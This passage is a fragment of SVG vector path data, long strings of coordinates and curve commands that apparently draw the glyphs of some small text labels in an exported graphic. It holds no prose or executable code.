71.6614 97.339 71.5728 97.413 71.5118C97.487 71.4508 97.5852 71.4201 97.7074 71.4201C97.8229 71.4201 97.918 71.4506 97.9926 71.5118C98.0673 71.573 98.1236 71.6598 98.1597 71.7746C98.1958 71.8894 98.2146 72.0262 98.2146 72.1869ZM97.4446 72.1869C97.4446 72.3125 97.4527 72.4174 97.4691 72.5017C97.4854 72.586 97.5139 72.649 97.5525 72.6912C97.5911 72.7333 97.6428 72.7533 97.7074 72.7533C97.772 72.7533 97.8236 72.7325 97.8621 72.6912C97.9007 72.6499 97.9287 72.5869 97.9458 72.5026C97.9628 72.4183 97.9722 72.3132 97.9722 72.1869C97.9722 72.062 97.9637 71.9576 97.9467 71.8733C97.9296 71.789 97.9018 71.7259 97.8633 71.6838C97.8247 71.6416 97.7727 71.6197 97.7074 71.6197C97.6422 71.6197 97.5902 71.6412 97.5516 71.6838C97.513 71.7264 97.4861 71.7892 97.4691 71.8733C97.452 71.9573 97.4446 72.062 97.4446 72.1869ZM98.902 71.4233C98.9881 71.4233 99.0659 71.4367 99.1352 71.4638C99.2004 71.4873 99.2576 71.5286 99.3002 71.5831C99.3408 71.636 99.3612 71.7015 99.3612 71.7795C99.3612 71.8401 99.3487 71.8928 99.3236 71.9374C99.2985 71.983 99.2646 72.0232 99.2238 72.0555C99.1816 72.089 99.1346 72.1183 99.0823 72.1441C99.1406 72.1728 99.1942 72.2055 99.2431 72.243C99.2919 72.2804 99.3325 72.3228 99.3624 72.3724C99.3922 72.4219 99.4081 72.48 99.4081 72.5466C99.41 72.6238 99.3876 72.6996 99.344 72.7634C99.3018 72.8239 99.2431 72.8706 99.1677 72.904C99.0924 72.9374 99.0045 72.9529 98.9041 72.9529C98.796 72.9529 98.7041 72.9369 98.6281 72.9049C98.552 72.8728 98.4942 72.8275 98.455 72.7686C98.4157 72.7096 98.3958 72.6374 98.3958 72.5546C98.3958 72.486 98.4094 72.4266 98.4366 72.3764C98.4637 72.3262 98.5 72.2827 98.5455 72.2461C98.5911 72.2096 98.6424 72.1784 98.6973 72.1533C98.6505 72.1255 98.6076 72.0943 98.5689 72.0596C98.5301 72.0248 98.4994 71.984 98.4763 71.9385C98.4532 71.893 98.4426 71.839 98.4426 71.7786C98.4426 71.7013 98.4635 71.6363 98.5047 71.584C98.5482 71.5296 98.6056 71.4881 98.6709 71.4638C98.7408 71.4367 98.8177 71.4233 98.902 71.4233ZM98.624 72.5455C98.624 72.6107 98.6471 72.6643 98.6933 72.7064C98.7395 72.7486 98.8083 72.7694 98.9 72.7694C98.9917 72.7694 99.0601 72.7488 99.1076 72.7073C99.1311 72.6871 99.1496 72.6619 99.162 72.6335C99.1743 72.6051 99.1801 72.5744 99.1789 72.5434C99.1797 72.5021 99.1669 72.4617 99.1424 72.4284C99.1186 72.395 99.0863 72.3656 99.0455 72.3399C99.0047 72.3141 98.961 72.2887 98.9121 72.2663L98.8796 72.2531C98.8267 72.2755 98.7812 72.3011 98.7431 72.3295C98.705 72.358 98.6756 72.389 98.6545 72.4244C98.6334 72.4598 98.624 72.4999 98.624 72.5455ZM98.9 71.6076C98.8341 71.6076 98.7798 71.6237 98.737 71.6564C98.6942 71.6892 98.6738 71.7345 98.6738 71.7948C98.6738 71.8376 98.6841 71.8744 98.7045 71.9049C98.7249 71.9354 98.7536 71.9618 98.789 71.9842C98.8245 72.0067 98.8633 72.0264 98.9061 72.0455C98.945 72.0284 98.9825 72.0084 99.0182 71.9854C99.0502 71.9648 99.0776 71.9378 99.0985 71.906C99.1189 71.8746 99.1292 71.8374 99.1292 71.7939C99.1292 71.734 99.1076 71.6883 99.065 71.6564C99.0224 71.6246 98.9677 71.6076 98.9 71.6076ZM100.297 71.4434L99.7422 72.9324H99.5182L100.073 71.4434H100.297ZM101.416 72.9324H100.408V72.7522L100.794 72.3612L100.979 72.1645C101.027 72.1089 101.062 72.0562 101.085 72.0067C101.109 71.9561 101.122 71.9007 101.121 71.8448C101.121 71.7728 101.1 71.7185 101.059 71.6818C101.018 71.645 100.963 71.6257 100.895 71.6257C100.831 71.6257 100.771 71.6387 100.716 71.6645C100.661 71.6903 100.605 71.7257 100.547 71.7726L100.415 71.6145C100.457 71.5793 100.501 71.547 100.548 71.5179C100.595 71.4887 100.648 71.4656 100.707 71.4486C100.765 71.4316 100.832 71.4221 100.906 71.4221C101.001 71.4221 101.082 71.4392 101.151 71.473C101.219 71.5069 101.272 71.5529 101.309 71.6125C101.345 71.6721 101.365 71.7419 101.365 71.8215C101.365 71.8981 101.349 71.974 101.317 72.0434C101.285 72.1114 101.239 72.1784 101.18 72.245L100.969 72.4598L100.712 72.7114V72.7226H101.416V72.9324ZM102.61 72.1869C102.61 72.3071 102.6 72.4147 102.582 72.5098C102.563 72.6049 102.534 72.6842 102.494 72.7502C102.456 72.8137 102.402 72.8658 102.337 72.9008C102.273 72.9356 102.195 72.9529 102.103 72.9529C101.988 72.9529 101.894 72.9226 101.819 72.8623C101.744 72.802 101.689 72.7134 101.653 72.5995C101.617 72.4856 101.599 72.3472 101.599 72.1869C101.599 72.0266 101.615 71.8896 101.648 71.7755C101.68 71.6614 101.735 71.5728 101.809 71.5118C101.883 71.4508 101.981 71.4201 102.103 71.4201C102.218 71.4201 102.313 71.4506 102.388 71.5118C102.463 71.573 102.519 71.6598 102.555 71.7746C102.591 71.8894 102.61 72.0262 102.61 72.1869ZM101.84 72.1869C101.84 72.3125 101.848 72.4174 101.865 72.5017C101.881 72.586 101.909 72.649 101.948 72.6912C101.987 72.7333 102.038 72.7533 102.103 72.7533C102.168 72.7533 102.219 72.7325 102.258 72.6912C102.296 72.6499 102.324 72.5869 102.341 72.5026C102.358 72.4183 102.368 72.3132 102.368 72.1869C102.368 72.062 102.359 71.9576 102.342 71.8733C102.325 71.789 102.297 71.7259 102.259 71.6838C102.22 71.6416 102.168 71.6197 102.103 71.6197C102.038 71.6197 101.986 71.6412 101.947 71.6838C101.909 71.7264 101.882 71.7892 101.865 71.8733C101.848 71.9573 101.84 72.062 101.84 72.1869ZM103.804 72.9324H102.795V72.7522L103.181 72.3612L103.366 72.1645C103.414 72.1089 103.45 72.0562 103.473 72.0067C103.497 71.9561 103.509 71.9007 103.508 71.8448C103.508 71.7728 103.488 71.7185 103.446 71.6818C103.405 71.645 103.35 71.6257 103.282 71.6257C103.22 71.6252 103.159 71.6384 103.103 71.6645C103.049 71.6896 102.992 71.7257 102.934 71.7726L102.802 71.6145C102.844 71.5793 102.888 71.547 102.935 71.5179C102.982 71.4887 103.035 71.4656 103.094 71.4486C103.152 71.4316 103.219 71.4221 103.294 71.4221C103.388 71.4221 103.469 71.4392 103.538 71.473C103.607 71.5069 103.659 71.5529 103.696 71.6125C103.733 71.6721 103.752 71.7419 103.752 71.8215C103.752 71.9011 103.736 71.9755 103.704 72.0434C103.672 72.1114 103.626 72.1784 103.567 72.245L103.357 72.4598L103.099 72.7114V72.7226H103.804V72.9324ZM104.693 72.9324H104.452V71.9742L104.453 71.8784L104.455 71.7847L104.461 71.697C104.446 71.7127 104.429 71.7298 104.408 71.7481L104.342 71.8051L104.171 71.9416L104.051 71.7899L104.493 71.4434H104.693V72.9324ZM106.733 72.1869C106.733 72.3071 106.723 72.4147 106.704 72.5098C106.685 72.6049 106.657 72.6842 106.617 72.7502C106.579 72.8137 106.525 72.8658 106.46 72.9008C106.395 72.9356 106.317 72.9529 106.225 72.9529C106.111 72.9529 106.016 72.9226 105.941 72.8623C105.867 72.802 105.811 72.7134 105.775 72.5995C105.739 72.4856 105.721 72.3472 105.721 72.1869C105.721 72.0266 105.738 71.8896 105.77 71.7755C105.803 71.6614 105.857 71.5728 105.931 71.5118C106.005 71.4508 106.103 71.4201 106.225 71.4201C106.341 71.4201 106.436 71.4506 106.511 71.5118C106.585 71.573 106.642 71.6598 106.678 71.7746C106.713 71.8894 106.733 72.0262 106.733 72.1869ZM105.963 72.1869C105.963 72.3125 105.971 72.4174 105.987 72.5017C106.004 72.586 106.032 72.649 106.071 72.6912C106.109 72.7333 106.161 72.7533 106.225 72.7533C106.29 72.7533 106.342 72.7325 106.38 72.6912C106.419 72.6499 106.447 72.5869 106.464 72.5026C106.481 72.4183 106.49 72.3132 106.49 72.1869C106.49 72.062 106.482 71.9576 106.465 71.8733C106.448 71.789 106.42 71.7259 106.381 71.6838C106.342 71.6416 106.291 71.6197 106.225 71.6197C106.16 71.6197 106.108 71.6412 106.07 71.6838C106.031 71.7264 106.004 71.7892 105.987 71.8733C105.97 71.9573 105.963 72.062 105.963 72.1869ZM106.92 72.2979C106.92 72.2105 106.926 72.1242 106.938 72.0394C106.95 71.9576 106.972 71.8775 107.004 71.8011C107.033 71.7286 107.076 71.6623 107.13 71.6055C107.184 71.549 107.252 71.5049 107.335 71.473C107.417 71.4412 107.515 71.4242 107.631 71.4242L107.732 71.4282C107.763 71.43 107.794 71.4344 107.824 71.4414V71.6401C107.798 71.6327 107.769 71.6268 107.737 71.6228C107.706 71.6188 107.674 71.6168 107.643 71.6168C107.518 71.6168 107.421 71.6405 107.351 71.6881C107.281 71.7345 107.229 71.8025 107.201 71.8816C107.171 71.9629 107.154 72.0562 107.149 72.1616H107.161C107.182 72.1275 107.207 72.0972 107.238 72.0708C107.268 72.0443 107.306 72.0233 107.35 72.0078C107.394 71.9923 107.445 71.9833 107.504 71.9833C107.59 71.9833 107.666 72.0017 107.731 72.0383C107.795 72.0743 107.847 72.129 107.879 72.1952C107.915 72.2636 107.932 72.3468 107.932 72.4446C107.932 72.5499 107.912 72.6405 107.872 72.7165C107.835 72.7906 107.776 72.8516 107.703 72.8916C107.631 72.9325 107.544 72.9529 107.444 72.9529C107.373 72.9534 107.302 72.9396 107.237 72.912C107.174 72.8849 107.118 72.8441 107.071 72.7899C107.02 72.7302 106.982 72.661 106.96 72.5863C106.933 72.504 106.92 72.408 106.92 72.2979ZM107.439 72.7553C107.517 72.7553 107.579 72.7302 107.626 72.68C107.673 72.6298 107.697 72.5513 107.697 72.4466C107.697 72.3618 107.676 72.2946 107.634 72.245C107.592 72.1955 107.53 72.1708 107.446 72.1708C107.389 72.1708 107.339 72.1829 107.297 72.2073C107.257 72.2295 107.222 72.2613 107.197 72.2999C107.175 72.3339 107.163 72.3735 107.162 72.4141C107.162 72.4535 107.168 72.4932 107.18 72.5333C107.191 72.5728 107.209 72.6103 107.232 72.6443C107.254 72.6771 107.284 72.7045 107.318 72.7246C107.353 72.745 107.393 72.7553 107.439 72.7553ZM108.154 72.8062C108.154 72.7506 108.169 72.7114 108.197 72.689C108.226 72.6665 108.262 72.6544 108.303 72.6544C108.344 72.6544 108.38 72.6661 108.409 72.689C108.438 72.7118 108.454 72.7506 108.454 72.8062C108.454 72.8605 108.439 72.8999 108.409 72.9244C108.379 72.9488 108.344 72.96 108.303 72.96C108.261 72.96 108.226 72.9481 108.197 72.9244C108.168 72.9006 108.154 72.8605 108.154 72.8062ZM108.154 71.9345C108.154 71.878 108.169 71.8383 108.197 71.8152C108.226 71.7921 108.262 71.7807 108.303 71.7807C108.344 71.7807 108.38 71.7921 108.409 71.8152C108.438 71.8383 108.454 71.878 108.454 71.9345C108.454 71.9881 108.439 72.0271 108.409 72.0515C108.379 72.0759 108.344 72.0872 108.303 72.0872C108.261 72.0872 108.226 72.0753 108.197 72.0515C108.168 72.0277 108.154 71.9881 108.154 71.9345ZM109.388 72.9324H109.147V71.9742L109.148 71.8784L109.15 71.7847L109.155 71.697C109.139 71.7151 109.121 71.7322 109.102 71.7481L109.037 71.8051L108.866 71.9416L108.746 71.7899L109.188 71.4434H109.388V72.9324ZM109.88 72.2979C109.88 72.2114 109.886 72.125 109.898 72.0394C109.911 71.9544 109.933 71.8751 109.963 71.8011C109.993 71.7286 110.035 71.6623 110.089 71.6055C110.144 71.549 110.212 71.5049 110.294 71.473C110.376 71.4412 110.475 71.4242 110.59 71.4242L110.691 71.4282C110.729 71.4309 110.759 71.4354 110.784 71.4414V71.6401C110.757 71.6327 110.728 71.6268 110.696 71.6228C110.664 71.6188 110.634 71.6168 110.603 71.6168C110.478 71.6168 110.38 71.6405 110.31 71.6881C110.24 71.7356 110.19 71.7993 110.161 71.8816C110.131 71.9638 110.113 72.0562 110.109 72.1616H110.121C110.141 72.1275 110.167 72.0972 110.197 72.0708C110.228 72.0443 110.265 72.0233 110.309 72.0078C110.353 71.9923 110.405 71.9833 110.463 71.9833C110.55 71.9833 110.626 72.0017 110.69 72.0383C110.755 72.0742 110.806 72.129 110.839 72.1952C110.874 72.2636 110.892 72.3468 110.892 72.4446C110.892 72.5499 110.872 72.6405 110.832 72.7165C110.794 72.7906 110.735 72.8516 110.663 72.8916C110.59 72.9325 110.503 72.9529 110.403 72.9529C110.329 72.9529 110.26 72.9392 110.196 72.912C110.132 72.8843 110.076 72.8426 110.03 72.7899C109.98 72.7302 109.942 72.661 109.919 72.5863C109.893 72.504 109.88 72.408 109.88 72.2979ZM110.399 72.7553C110.476 72.7553 110.538 72.7302 110.585 72.68C110.632 72.6298 110.657 72.5513 110.657 72.4466C110.657 72.3618 110.635 72.2946 110.594 72.245C110.552 72.1955 110.489 72.1708 110.406 72.1708C110.349 72.1708 110.299 72.1829 110.256 72.2073C110.216 72.2295 110.182 72.2613 110.157 72.2999C110.133 72.3374 110.122 72.3753 110.122 72.4141C110.122 72.4529 110.128 72.4932 110.139 72.5333C110.151 72.5728 110.168 72.6103 110.191 72.6443C110.214 72.6775 110.243 72.7044 110.278 72.7246C110.313 72.7448 110.353 72.7553 110.399 72.7553ZM112.148 71.4434C112.34 71.4434 112.48 71.4829 112.568 71.5616C112.657 71.6403 112.7 71.7508 112.7 71.8928C112.701 71.9555 112.69 72.0178 112.67 72.0771C112.65 72.1353 112.616 72.1879 112.572 72.2307C112.527 72.2748 112.467 72.3098 112.392 72.3356C112.317 72.3614 112.227 72.3744 112.118 72.3744H111.959V72.9324H111.715V71.4434H112.148ZM112.131 71.6461H111.959V72.1708H112.093C112.169 72.1708 112.235 72.1618 112.288 72.1441C112.342 72.1264 112.383 72.097 112.41 72.0576C112.438 72.0181 112.452 71.9663 112.452 71.9017C112.452 71.8156 112.426 71.7515 112.374 71.7094C112.321 71.6672 112.241 71.6461 112.131 71.6461ZM113.641 72.9324L113.212 71.689H113.203L113.21 71.8031L113.217 71.9578L113.22 72.1156V72.9324H112.998V71.4434H113.341L113.754 72.632H113.76L114.186 71.4434H114.529V72.9324H114.295V72.1035L114.297 71.9558L114.304 71.8051L114.31 71.691H114.302L113.857 72.9324H113.641ZM78.4857 75.7114H79.0417V76.4589C78.9626 76.485 78.8815 76.505 78.7994 76.5188C78.7159 76.5331 78.6222 76.5403 78.5184 76.5403C78.3668 76.5403 78.2386 76.5105 78.1334 76.4506C78.0283 76.3907 77.9494 76.3031 77.8951 76.189C77.8408 76.0748 77.8135 75.936 77.8135 75.7744C77.8135 75.619 77.8437 75.4842 77.9043 75.3701C77.9632 75.2568 78.0551 75.1641 78.168 75.1042C78.2834 75.0412 78.4233 75.0096 78.5875 75.0096C78.6684 75.0096 78.7464 75.0177 78.8218 75.034C78.8971 75.0504 78.9675 75.0715 79.0305 75.0993L78.9451 75.3008C78.8949 75.2771 78.8384 75.2571 78.776 75.2407C78.7137 75.2244 78.6487 75.2163 78.5814 75.2163C78.4749 75.2163 78.383 75.2394 78.3054 75.2856C78.2285 75.3321 78.1669 75.4 78.1283 75.4811C78.0868 75.5647 78.0662 75.6634 78.0662 75.7775C78.0662 75.8881 78.0828 75.9851 78.1159 76.0688C78.1464 76.1485 78.2009 76.2168 78.2718 76.2643C78.3431 76.3105 78.4352 76.3336 78.5478 76.3336C78.5958 76.3341 78.6439 76.331 78.6915 76.3244L78.8005 76.304V75.9201H78.4857V75.7114ZM79.8229 75.371C79.9233 75.371 80.0097 75.3919 80.0816 75.4333C80.1536 75.4748 80.209 75.5333 80.2476 75.6094C80.2861 75.6854 80.3056 75.7764 80.3056 75.8825V76.0107H79.5529C79.5559 76.1199 79.585 76.2042 79.6406 76.2632C79.6962 76.3221 79.7758 76.352 79.8769 76.352C79.9489 76.352 80.0135 76.345 80.0704 76.3316C80.1315 76.316 80.1912 76.2953 80.2487 76.2694V76.4638C80.1938 76.4899 80.136 76.5094 80.0765 76.5219C80.0182 76.5342 79.9482 76.5403 79.8666 76.5403C79.7561 76.5403 79.6585 76.5188 79.5745 76.4762C79.4904 76.4336 79.4254 76.3681 79.3778 76.2827C79.3303 76.1972 79.3076 76.0907 79.3076 75.9638C79.3076 75.8369 79.329 75.7302 79.3718 75.6421C79.4146 75.554 79.4747 75.4865 79.552 75.4403C79.6294 75.3941 79.7198 75.371 79.8229 75.371ZM79.8229 75.5513C79.7476 75.5513 79.6863 75.5757 79.6397 75.6246C79.5931 75.6735 79.5662 75.7452 79.5581 75.8396H80.0713C80.0717 75.7883 80.062 75.7374 80.0428 75.6898C80.0268 75.6484 79.9984 75.6129 79.9615 75.5881C79.92 75.5621 79.8717 75.5493 79.8229 75.5513ZM81.1633 75.371C81.2902 75.371 81.3888 75.404 81.4594 75.4699C81.5301 75.5358 81.5664 75.6401 81.5664 75.7847V76.5199H81.3272V75.8293C81.3272 75.7419 81.3092 75.6764 81.2731 75.6329C81.237 75.5894 81.1814 75.5668 81.1061 75.5668C80.9969 75.5668 80.9209 75.6002 80.8781 75.6674C80.8352 75.7347 80.8148 75.8322 80.8148 75.9598V76.5199H80.5756V75.3925H80.7619L80.7955 75.5452H80.8088C80.8332 75.506 80.8635 75.4737 80.8994 75.4486C80.9365 75.4225 80.9778 75.4029 81.0216 75.3905C81.0676 75.3774 81.1153 75.3709 81.1633 75.371ZM82.3507 75.371C82.4511 75.371 82.5372 75.3919 82.6092 75.4333C82.6812 75.4748 82.7366 75.5333 82.7754 75.6094C82.8142 75.6854 82.8334 75.7764 82.8334 75.8825V76.0107H82.0807C82.0834 76.1199 82.1126 76.2042 82.1684 76.2632C82.2242 76.3221 82.3034 76.352 82.4045 76.352C82.4765 76.352 82.5411 76.345 82.598 76.3316C82.655 76.3181 82.7153 76.2966 82.7763 76.2694V76.4638C82.7214 76.4899 82.6637 76.5094 82.6043 76.5219C82.5458 76.5342 82.4758 76.5403 82.3944 76.5403C82.2837 76.5403 82.1863 76.5188 82.102 76.4762C82.0187 76.4327 81.9503 76.3653 81.9056 76.2827C81.8588 76.197 81.8352 76.0907 81.8352 75.9638C81.8352 75.8369 81.8567 75.7302 81.8996 75.6421C81.9424 75.554 82.0023 75.4865 82.0798 75.4403C82.1574 75.3941 82.2473 75.371 82.3507 75.371ZM82.3507 75.5513C82.2754 75.5513 82.2141 75.5757 82.1673 75.6246C82.1204 75.6735 82.094 75.7452 82.0859 75.8396H82.5991C82.5995 75.7883 82.5898 75.7374 82.5707 75.6898C82.5529 75.6464 82.5258 75.6125 82.489 75.5881C82.4523 75.5636 82.407 75.5513 82.3507 75.5513ZM83.6747 75.371C83.6954 75.3711 83.7161 75.3722 83.7368 75.3742L83.7949 75.3822L83.7724 75.6064C83.755 75.6018 83.7373 75.5988 83.7193 75.5973L83.6644 75.5941C83.6215 75.5941 83.581 75.6013 83.5422 75.6156C83.5037 75.629 83.4686 75.6505 83.4393 75.6786C83.4094 75.7064 83.3861 75.7414 83.3691 75.7836C83.352 75.8257 83.3435 75.8746 83.3435 75.9302V76.5199H83.1032V75.3925H83.2906L83.3231 75.5912H83.3343C83.3568 75.5511 83.3848 75.5143 83.418 75.4811C83.451 75.4481 83.4896 75.4212 83.5321 75.4017C83.5754 75.3813 83.6229 75.371 83.6747 75.371ZM84.4455 75.371C84.5881 75.371 84.6958 75.4026 84.7684 75.4659C84.8411 75.5291 84.8783 75.6275 84.8783 75.7612V76.5199H84.7083L84.6624 76.36H84.6543C84.6224 76.4008 84.5895 76.4342 84.5554 76.4609C84.5203 76.488 84.4802 76.508 84.4375 76.5199C84.3933 76.5336 84.3393 76.5403 84.2754 76.5403C84.2083 76.5403 84.1482 76.528 84.0951 76.5035C84.0419 76.4791 84.0005 76.4405 83.97 76.3896C83.9395 76.3387 83.924 76.2742 83.924 76.1961C83.924 76.08 83.9673 75.9928 84.0534 75.9342C84.1395 75.8757 84.2713 75.8437 84.4464 75.8376L84.6422 75.8304V75.7715C84.6422 75.6932 84.6238 75.6376 84.587 75.6044C84.5502 75.5712 84.5002 75.5544 84.4343 75.5544C84.3788 75.5543 84.3235 75.5625 84.2704 75.5789C84.2174 75.5952 84.1656 75.6152 84.1155 75.639L84.0381 75.4699C84.0977 75.439 84.1606 75.4151 84.2256 75.3986C84.2974 75.3801 84.3713 75.3708 84.4455 75.371ZM84.6411 75.9811L84.4955 75.9863C84.376 75.9903 84.2922 76.0107 84.244 76.0473C84.2205 76.0646 84.2017 76.0874 84.1891 76.1137C84.1765 76.14 84.1704 76.169 84.1715 76.1981C84.1715 76.2538 84.1881 76.2946 84.2216 76.3203C84.255 76.3461 84.2985 76.358 84.3529 76.358C84.4357 76.358 84.5043 76.3345 84.5585 76.2876C84.6128 76.2407 84.6411 76.1706 84.6411 76.0789V75.9811ZM85.633 76.3468C85.6641 76.3468 85.6951 76.3441 85.7256 76.3387L85.8092 76.3172V76.4986C85.7828 76.51 85.7485 76.5199 85.7063 76.528C85.6641 76.536 85.6204 76.5403 85.5749 76.5403C85.5161 76.5412 85.4576 76.5305 85.4029 76.5087C85.3512 76.4863 85.3085 76.4473 85.2816 76.3977C85.2518 76.3455 85.2368 76.273 85.2368 76.1809V75.5748H85.083V75.4679L85.248 75.3833L85.3265 75.1421H85.4772V75.3925H85.8V75.5748H85.4772V76.1777C85.4772 76.2347 85.4915 76.2771 85.52 76.3051C85.5351 76.3193 85.5528 76.3302 85.5723 76.3374C85.5917 76.3446 85.6123 76.3478 85.633 76.3468ZM86.4875 75.371C86.5879 75.371 86.6742 75.3919 86.7462 75.4333C86.8182 75.4748 86.8733 75.5333 86.9121 75.6094C86.9509 75.6854 86.9702 75.7764 86.9702 75.8825V76.0107H86.2175C86.2202 76.1199 86.2496 76.2042 86.3052 76.2632C86.3608 76.3221 86.4402 76.352 86.5415 76.352C86.6135 76.352 86.6778 76.345 86.735 76.3316C86.7961 76.316 86.8557 76.2953 86.9133 76.2694V76.4638C86.8567 76.4903 86.7994 76.5098 86.7411 76.5219C86.6828 76.534 86.6128 76.5403 86.5312 76.5403C86.4207 76.5403 86.3231 76.5188 86.239 76.4762C86.155 76.4336 86.0899 76.3681 86.0424 76.2827C85.9949 76.1972 85.9722 76.0907 85.9722 75.9638C85.9722 75.8369 85.9935 75.7302 86.0363 75.6421C86.0792 75.554 86.1393 75.4865 86.2166 75.4403C86.294 75.3941 86.3843 75.371 86.4875 75.371ZM86.4875 75.5513C86.4121 75.5513 86.3509 75.5757 86.3041 75.6246C86.2572 75.6735 86.2307 75.7452 86.2227 75.8396H86.7359C86.7362 75.7883 86.7266 75.7374 86.7074 75.6898C86.6913 75.6484 86.6629 75.6129 86.626 75.5881C86.5846 75.5621 86.5363 75.5493 86.4875 75.5513ZM87.6189 76.5403C87.4846 76.5403 87.3765 76.4914 87.2951 76.3937C87.2137 76.2959 87.1738 76.1502 87.1738 75.9587C87.1738 75.7652 87.215 75.619 87.2971 75.5199C87.3792 75.4208 87.4888 75.371 87.624 75.371C87.6749 75.37 87.7256 75.378 87.7738 75.3946C87.8164 75.4096 87.8532 75.4298 87.8837 75.4555C87.9142 75.4805 87.941 75.5098 87.9633 75.5423H87.9742L87.9621 75.4515L87.9561 75.3405V74.9351H88.1964V76.5199H88.009L87.9662 76.3661H87.9561C87.9351 76.3995 87.909 76.4293 87.8787 76.4546C87.846 76.4817 87.8087 76.5027 87.7686 76.5168C87.7265 76.5325 87.6767 76.5403 87.6189 76.5403ZM87.6861 76.3457C87.7886 76.3457 87.861 76.3163 87.9032 76.2571C87.9453 76.1979 87.9668 76.1096 87.9682 75.9914V75.9598C87.9682 75.8336 87.9478 75.7367 87.9072 75.6694C87.8666 75.6022 87.792 75.5677 87.6841 75.5677C87.5978 75.5677 87.5321 75.6026 87.4866 75.6726C87.4411 75.7425 87.4193 75.8385 87.4193 75.9627C87.4193 76.0869 87.4417 76.1822 87.4866 76.2479C87.5314 76.3136 87.5985 76.3457 87.6861 76.3457ZM89.1059 75.0309H89.5489C89.7411 75.0309 89.8859 75.0589 89.9837 75.1145C90.0814 75.1701 90.1303 75.2663 90.1303 75.4026C90.1311 75.4558 90.1207 75.5086 90.0998 75.5576C90.0801 75.6031 90.0511 75.6407 90.0133 75.6706C89.9754 75.7004 89.9283 75.7194 89.8727 75.7295V75.7399C89.9303 75.7499 89.9816 75.7679 90.0265 75.7937C90.0721 75.8197 90.1092 75.8583 90.1334 75.9049C90.1599 75.9531 90.1731 76.0154 90.1731 76.0921C90.1731 76.1831 90.1514 76.2605 90.1079 76.3244C90.0625 76.3904 89.9983 76.4411 89.9236 76.4699C89.8442 76.5033 89.7498 76.5199 89.6404 76.5199H89.1059V75.0309ZM89.3502 75.645H89.5846C89.6951 75.645 89.7718 75.6271 89.8146 75.5912C89.8574 75.5553 89.8787 75.5024 89.8787 75.4333C89.8787 75.3627 89.8534 75.3118 89.8025 75.2804C89.7516 75.249 89.672 75.2336 89.5621 75.2336H89.3502V75.645ZM89.3502 75.8428V76.3152H89.6079C89.722 76.3152 89.802 76.2932 89.8482 76.249C89.8944 76.2049 89.9175 76.1452 89.9175 76.0697C89.9175 76.0235 89.907 75.9836 89.8859 75.9495C89.8648 75.9154 89.8319 75.8894 89.785 75.8712C89.7381 75.8531 89.6751 75.8428 89.5958 75.8428H89.3502ZM90.2861 75.3925H90.5469L90.778 76.0363L90.8056 76.1228L90.8281 76.2053L90.8442 76.2867H90.8505L90.8789 76.1686L90.9215 76.0363L91.1437 75.3925H91.4014L90.9175 76.6746C90.8897 76.7479 90.8554 76.8105 90.8148 76.862C90.7742 76.9136 90.7272 76.9538 90.6722 76.9802C90.6134 77.0082 90.5488 77.0222 90.4837 77.021C90.4498 77.021 90.4202 77.019 90.3951 77.015L90.331 77.0038V76.8123C90.3488 76.8162 90.3669 76.8192 90.385 76.8215C90.4073 76.8242 90.4298 76.8255 90.4523 76.8255C90.4949 76.8255 90.5319 76.817 90.5633 76.7999C90.5946 76.7829 90.6209 76.7589 90.6426 76.7277C90.6644 76.6966 90.6823 76.662 90.6967 76.6228L90.7363 76.5168L90.2861 75.3925ZM91.5377 76.3937C91.5377 76.3381 91.552 76.2988 91.5805 76.2764C91.609 76.254 91.6451 76.2419 91.6866 76.2419C91.728 76.2419 91.7633 76.2535 91.7924 76.2764C91.8215 76.2993 91.8372 76.3381 91.8372 76.3937C91.8372 76.4479 91.8222 76.4874 91.7924 76.5118C91.7626 76.5363 91.7278 76.5475 91.6866 76.5475C91.6453 76.5475 91.6097 76.5356 91.5805 76.5118C91.5514 76.4881 91.5377 76.4479 91.5377 76.3937ZM91.5377 75.5219C91.5377 75.4654 91.552 75.4257 91.5805 75.4026C91.609 75.3795 91.6451 75.3681 91.6866 75.3681C91.728 75.3681 91.7633 75.3795 91.7924 75.4026C91.8215 75.4257 91.8372 75.4654 91.8372 75.5219C91.8372 75.5755 91.8222 75.6145 91.7924 75.639C91.7626 75.6634 91.7278 75.6746 91.6866 75.6746C91.6453 75.6746 91.6097 75.6627 91.5805 75.639C91.5514 75.6152 91.5377 75.5755 91.5377 75.5219ZM93.6175 76.5199H92.6092V76.3396L92.9951 75.9486L93.1794 75.752C93.2276 75.6964 93.2633 75.6437 93.2863 75.5941C93.3103 75.5435 93.3225 75.4882 93.322 75.4322C93.322 75.3603 93.3014 75.306 93.2599 75.2692C93.2184 75.2325 93.1639 75.2132 93.096 75.2132C93.0314 75.2132 92.9718 75.2262 92.9168 75.252C92.8563 75.281 92.7995 75.3173 92.7478 75.36L92.6164 75.202C92.6576 75.1668 92.7018 75.1345 92.7487 75.1053C92.7955 75.0762 92.8491 75.0531 92.9076 75.036C92.9662 75.019 93.0325 75.0096 93.1072 75.0096C93.2016 75.0096 93.283 75.0266 93.3516 75.0605C93.4202 75.0943 93.4729 75.1403 93.5094 75.1999C93.546 75.2596 93.5655 75.3293 93.5655 75.4089C93.5663 75.4856 93.5499 75.5614 93.5175 75.6309C93.4857 75.6988 93.4402 75.7659 93.3812 75.8325L93.1704 76.0473L92.9126 76.2988V76.31H93.6175V76.5199ZM94.809 75.6654C94.809 75.7538 94.8025 75.8403 94.7897 75.9251C94.7769 76.0098 94.7556 76.0894 94.7245 76.1634C94.6933 76.2374 94.6514 76.3031 94.5971 76.36C94.5429 76.417 94.4756 76.4605 94.3935 76.4923C94.3115 76.5242 94.2121 76.5403 94.096 76.5403C94.0668 76.5403 94.033 76.5385 93.9942 76.5351C93.9554 76.5318 93.9249 76.5284 93.9005 76.523V76.3233C93.9289 76.3314 93.9578 76.3375 93.987 76.3416C94.0192 76.3456 94.0515 76.3477 94.0839 76.3477C94.2094 76.3477 94.3072 76.3244 94.3772 76.2775C94.4471 76.2307 94.4976 76.1661 94.5269 76.084C94.5563 76.002 94.5738 75.9085 94.5778 75.804H94.5655C94.5451 75.8372 94.5202 75.8674 94.4913 75.8937C94.4612 75.9201 94.4242 75.9414 94.3803 75.9578C94.3363 75.9742 94.2825 75.9811 94.2193 75.9811C94.1337 75.9811 94.059 75.9632 93.9953 75.9273C93.9317 75.8907 93.8802 75.8361 93.8476 75.7703C93.813 75.7011 93.7955 75.6179 93.7955 75.5208C93.7955 75.4156 93.8157 75.3251 93.8556 75.2488C93.8955 75.1726 93.9525 75.1145 94.0258 75.0737C94.0991 75.0329 94.1854 75.0116 94.2846 75.0116C94.3592 75.0116 94.428 75.0253 94.4913 75.0524C94.5545 75.0795 94.6108 75.1197 94.6583 75.1746C94.7059 75.2295 94.7429 75.297 94.7693 